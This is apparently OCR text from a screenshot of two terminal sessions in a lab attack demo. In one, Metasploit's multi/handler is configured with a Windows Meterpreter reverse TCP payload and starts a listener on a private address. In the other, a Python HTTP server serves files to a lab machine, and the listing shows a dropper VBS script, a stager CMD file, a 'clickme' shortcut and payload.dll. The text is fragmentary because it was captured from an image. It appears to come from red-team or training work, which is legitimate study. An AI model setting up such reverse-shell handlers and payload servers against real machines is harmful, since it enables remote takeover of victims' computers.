 OSS
maurogalateo — msfconsole — 80×24
\___/
=[ metasploit v6.3.23-dev-fb6ecdd2ab02db21794300d3f4051528318d781e]
+ -- --=[ 2329 exploits - 1218 auxiliary - 413 post ]
+ -- --=[ 1382 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
Metasploit Documentation: https://docs.metasploit.com/
[msf6 > use exploit/multi/handler ]
[*] Using configured payload generic/shell_reverse_tcp
[msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp ]
PAYLOAD => windows/meterpreter/reverse_tcp
[msf6 exploit(multi/handler) > set LHOST 10.211.55.2 ]
LHOST => 10.211.55.2
[msf6 exploit(multi/handler) > set LPORT 4444 ]
LPORT => 4444
[msf6 exploit(multi/handler) > exploit ]
[*] Started reverse TCP handler on 10.211.55.2:4444
maurogalateo — Python -m http.server 80 — 80×24
Last login: Sun Jul  2 11:38:56 on console
[maurogalateo@MacBook-Pro-di-Mauro ~ % python -m http.server 80 ]
zsh: command not found: python
[maurogalateo@MacBook-Pro-di-Mauro ~ % python3 -m http.server 80 ]
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.211.55.13 - - [02/Jul/2023 12:04:28] "GET / HTTP/1.1" 200 -
::ffff:10.211.55.13 - - [02/Jul/2023 12:04:28] code 404, message File not found
::ffff:10.211.55.13 - - [02/Jul/2023 12:04:28] "GET /favicon.ico HTTP/1.1" 404 -
VBS
create_dropper_ln
k.vbs
INI
desktop.ini
launcher.lnk
sqlite3.dll
CMD
stager.cmd
clickme.lnk
payload.dll